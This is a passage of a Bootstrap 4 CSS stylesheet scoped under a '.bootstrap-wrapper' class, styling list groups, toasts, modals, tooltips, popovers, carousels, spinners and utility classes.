  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .list-group-item + .list-group-item {
  border-top-width: 0;
}
.bootstrap-wrapper .list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}
.bootstrap-wrapper .list-group-horizontal {
  -ms-flex-direction: row;
  flex-direction: row;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item:first-child {
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item:last-child {
  border-top-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item.active {
  margin-top: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}
.bootstrap-wrapper .list-group-horizontal .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .list-group-horizontal-sm {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item.active {
    margin-top: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-sm .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .list-group-horizontal-md {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item.active {
    margin-top: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-md .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .list-group-horizontal-lg {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item.active {
    margin-top: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-lg .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .list-group-horizontal-xl {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item.active {
    margin-top: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .bootstrap-wrapper .list-group-horizontal-xl .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}
.bootstrap-wrapper .list-group-flush .list-group-item {
  border-right-width: 0;
  border-left-width: 0;
  border-radius: 0;
}
.bootstrap-wrapper .list-group-flush .list-group-item:first-child {
  border-top-width: 0;
}
.bootstrap-wrapper .list-group-flush:last-child .list-group-item:last-child {
  border-bottom-width: 0;
}
.bootstrap-wrapper .list-group-item-primary {
  color: #004085;
  background-color: #b8daff;
}
.bootstrap-wrapper .list-group-item-primary.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-primary.list-group-item-action:focus {
  color: #004085;
  background-color: #9fcdff;
}
.bootstrap-wrapper .list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #004085;
  border-color: #004085;
}
.bootstrap-wrapper .list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}
.bootstrap-wrapper .list-group-item-secondary.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}
.bootstrap-wrapper .list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41;
}
.bootstrap-wrapper .list-group-item-success {
  color: #155724;
  background-color: #c3e6cb;
}
.bootstrap-wrapper .list-group-item-success.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-success.list-group-item-action:focus {
  color: #155724;
  background-color: #b1dfbb;
}
.bootstrap-wrapper .list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #155724;
  border-color: #155724;
}
.bootstrap-wrapper .list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}
.bootstrap-wrapper .list-group-item-info.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}
.bootstrap-wrapper .list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}
.bootstrap-wrapper .list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}
.bootstrap-wrapper .list-group-item-warning.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-warning.list-group-item-action:focus {
  color: #856404;
  background-color: #ffe8a1;
}
.bootstrap-wrapper .list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #856404;
  border-color: #856404;
}
.bootstrap-wrapper .list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}
.bootstrap-wrapper .list-group-item-danger.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7;
}
.bootstrap-wrapper .list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}
.bootstrap-wrapper .list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}
.bootstrap-wrapper .list-group-item-light.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}
.bootstrap-wrapper .list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}
.bootstrap-wrapper .list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}
.bootstrap-wrapper .list-group-item-dark.list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-dark.list-group-item-action:focus {
  color: #1b1e21;
  background-color: #b9bbbe;
}
.bootstrap-wrapper .list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}
.bootstrap-wrapper .close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}
.bootstrap-wrapper .close:hover {
  color: #000;
  text-decoration: none;
}
.bootstrap-wrapper .close:not(:disabled):not(.disabled):hover,
.bootstrap-wrapper .close:not(:disabled):not(.disabled):focus {
  opacity: .75;
}
.bootstrap-wrapper button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.bootstrap-wrapper a.close.disabled {
  pointer-events: none;
}
.bootstrap-wrapper .toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .toast:not(:last-child) {
  margin-bottom: 0.75rem;
}
.bootstrap-wrapper .toast.showing {
  opacity: 1;
}
.bootstrap-wrapper .toast.show {
  display: block;
  opacity: 1;
}
.bootstrap-wrapper .toast.hide {
  display: none;
}
.bootstrap-wrapper .toast-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.bootstrap-wrapper .toast-body {
  padding: 0.75rem;
}
.bootstrap-wrapper .modal-open {
  overflow: hidden;
}
.bootstrap-wrapper .modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.bootstrap-wrapper .modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}
.bootstrap-wrapper .modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}
.bootstrap-wrapper .modal.fade .modal-dialog {
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -50px);
  transform: translate(0, -50px);
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .modal.fade .modal-dialog {
    transition: none;
  }
}
.bootstrap-wrapper .modal.show .modal-dialog {
  -webkit-transform: none;
  transform: none;
}
.bootstrap-wrapper .modal.modal-static .modal-dialog {
  -webkit-transform: scale(1.02);
  transform: scale(1.02);
}
.bootstrap-wrapper .modal-dialog-scrollable {
  display: -ms-flexbox;
  display: flex;
  max-height: calc(100% - 1rem);
}
.bootstrap-wrapper .modal-dialog-scrollable .modal-content {
  max-height: calc(100vh - 1rem);
  overflow: hidden;
}
.bootstrap-wrapper .modal-dialog-scrollable .modal-header,
.bootstrap-wrapper .modal-dialog-scrollable .modal-footer {
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
.bootstrap-wrapper .modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}
.bootstrap-wrapper .modal-dialog-centered {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - 1rem);
}
.bootstrap-wrapper .modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  content: "";
}
.bootstrap-wrapper .modal-dialog-centered.modal-dialog-scrollable {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%;
}
.bootstrap-wrapper .modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}
.bootstrap-wrapper .modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}
.bootstrap-wrapper .modal-content {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.bootstrap-wrapper .modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}
.bootstrap-wrapper .modal-backdrop.fade {
  opacity: 0;
}
.bootstrap-wrapper .modal-backdrop.show {
  opacity: 0.5;
}
.bootstrap-wrapper .modal-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}
.bootstrap-wrapper .modal-header .close {
  padding: 1rem 1rem;
  margin: -1rem -1rem -1rem auto;
}
.bootstrap-wrapper .modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}
.bootstrap-wrapper .modal-body {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1rem;
}
.bootstrap-wrapper .modal-footer {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px);
}
.bootstrap-wrapper .modal-footer > * {
  margin: 0.25rem;
}
.bootstrap-wrapper .modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  .bootstrap-wrapper .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem);
  }
  .bootstrap-wrapper .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 3.5rem);
  }
  .bootstrap-wrapper .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }
  .bootstrap-wrapper .modal-dialog-centered::before {
    height: calc(100vh - 3.5rem);
  }
  .bootstrap-wrapper .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .modal-lg,
  .bootstrap-wrapper .modal-xl {
    max-width: 800px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .modal-xl {
    max-width: 1140px;
  }
}
.bootstrap-wrapper .tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.bootstrap-wrapper .tooltip.show {
  opacity: 0.9;
}
.bootstrap-wrapper .tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}
.bootstrap-wrapper .tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bootstrap-wrapper .bs-tooltip-top,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}
.bootstrap-wrapper .bs-tooltip-top .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}
.bootstrap-wrapper .bs-tooltip-top .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}
.bootstrap-wrapper .bs-tooltip-right,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}
.bootstrap-wrapper .bs-tooltip-right .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bootstrap-wrapper .bs-tooltip-right .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}
.bootstrap-wrapper .bs-tooltip-bottom,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}
.bootstrap-wrapper .bs-tooltip-bottom .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}
.bootstrap-wrapper .bs-tooltip-bottom .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}
.bootstrap-wrapper .bs-tooltip-left,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}
.bootstrap-wrapper .bs-tooltip-left .arrow,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bootstrap-wrapper .bs-tooltip-left .arrow::before,
.bootstrap-wrapper .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}
.bootstrap-wrapper .tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}
.bootstrap-wrapper .popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}
.bootstrap-wrapper .popover .arrow::before,
.bootstrap-wrapper .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bootstrap-wrapper .bs-popover-top,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}
.bootstrap-wrapper .bs-popover-top > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] > .arrow {
  bottom: calc(-0.5rem - 1px);
}
.bootstrap-wrapper .bs-popover-top > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] > .arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .bs-popover-top > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="top"] > .arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #fff;
}
.bootstrap-wrapper .bs-popover-right,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}
.bootstrap-wrapper .bs-popover-right > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] > .arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bootstrap-wrapper .bs-popover-right > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] > .arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .bs-popover-right > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="right"] > .arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #fff;
}
.bootstrap-wrapper .bs-popover-bottom,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}
.bootstrap-wrapper .bs-popover-bottom > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] > .arrow {
  top: calc(-0.5rem - 1px);
}
.bootstrap-wrapper .bs-popover-bottom > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .bs-popover-bottom > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #fff;
}
.bootstrap-wrapper .bs-popover-bottom .popover-header::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}
.bootstrap-wrapper .bs-popover-left,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}
.bootstrap-wrapper .bs-popover-left > .arrow,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] > .arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bootstrap-wrapper .bs-popover-left > .arrow::before,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] > .arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-wrapper .bs-popover-left > .arrow::after,
.bootstrap-wrapper .bs-popover-auto[x-placement^="left"] > .arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #fff;
}
.bootstrap-wrapper .popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}
.bootstrap-wrapper .popover-header:empty {
  display: none;
}
.bootstrap-wrapper .popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529;
}
.bootstrap-wrapper .carousel {
  position: relative;
}
.bootstrap-wrapper .carousel.pointer-event {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}
.bootstrap-wrapper .carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.bootstrap-wrapper .carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}
.bootstrap-wrapper .carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-item {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-item.active,
.bootstrap-wrapper .carousel-item-next,
.bootstrap-wrapper .carousel-item-prev {
  display: block;
}
.bootstrap-wrapper .carousel-item-next:not(.carousel-item-left),
.bootstrap-wrapper .active.carousel-item-right {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
.bootstrap-wrapper .carousel-item-prev:not(.carousel-item-right),
.bootstrap-wrapper .active.carousel-item-left {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
.bootstrap-wrapper .carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  -webkit-transform: none;
  transform: none;
}
.bootstrap-wrapper .carousel-fade .carousel-item.active,
.bootstrap-wrapper .carousel-fade .carousel-item-next.carousel-item-left,
.bootstrap-wrapper .carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1;
}
.bootstrap-wrapper .carousel-fade .active.carousel-item-left,
.bootstrap-wrapper .carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s 0.6s;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-fade .active.carousel-item-left,
  .bootstrap-wrapper .carousel-fade .active.carousel-item-right {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-control-prev,
.bootstrap-wrapper .carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-control-prev,
  .bootstrap-wrapper .carousel-control-next {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-control-prev:hover,
.bootstrap-wrapper .carousel-control-prev:focus,
.bootstrap-wrapper .carousel-control-next:hover,
.bootstrap-wrapper .carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.bootstrap-wrapper .carousel-control-prev {
  left: 0;
}
.bootstrap-wrapper .carousel-control-next {
  right: 0;
}
.bootstrap-wrapper .carousel-control-prev-icon,
.bootstrap-wrapper .carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%;
}
.bootstrap-wrapper .carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}
.bootstrap-wrapper .carousel-indicators li {
  box-sizing: content-box;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: .5;
  transition: opacity 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .carousel-indicators li {
    transition: none;
  }
}
.bootstrap-wrapper .carousel-indicators .active {
  opacity: 1;
}
.bootstrap-wrapper .carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}
@-webkit-keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.bootstrap-wrapper .spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spinner-border 0.75s linear infinite;
  animation: spinner-border 0.75s linear infinite;
}
.bootstrap-wrapper .spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}
@-webkit-keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}
@keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}
.bootstrap-wrapper .spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  -webkit-animation: spinner-grow 0.75s linear infinite;
  animation: spinner-grow 0.75s linear infinite;
}
.bootstrap-wrapper .spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}
.bootstrap-wrapper .align-baseline {
  vertical-align: baseline !important;
}
.bootstrap-wrapper .align-top {
  vertical-align: top !important;
}
.bootstrap-wrapper .align-middle {
  vertical-align: middle !important;
}
.bootstrap-wrapper .align-bottom {
  vertical-align: bottom !important;
}
.bootstrap-wrapper .align-text-bottom {
  vertical-align: text-bottom !important;
}
.bootstrap-wrapper .align-text-top {
  vertical-align: text-top !important;
}
.bootstrap-wrapper .bg-primary {
  background-color: #007bff !important;
}
.bootstrap-wrapper a.bg-primary:hover,
.bootstrap-wrapper a.bg-primary:focus,
.bootstrap-wrapper button.bg-primary:hover,
.bootstrap-wrapper button.bg-primary:focus {
  background-color: #0062cc !important;
}
.bootstrap-wrapper .bg-secondary {
  background-color: #6c757d !important;
}
.bootstrap-wrapper a.bg-secondary:hover,
.bootstrap-wrapper a.bg-secondary:focus,
.bootstrap-wrapper button.bg-secondary:hover,
.bootstrap-wrapper button.bg-secondary:focus {
  background-color: #545b62 !important;
}
.bootstrap-wrapper .bg-success {
  background-color: #28a745 !important;
}
.bootstrap-wrapper a.bg-success:hover,
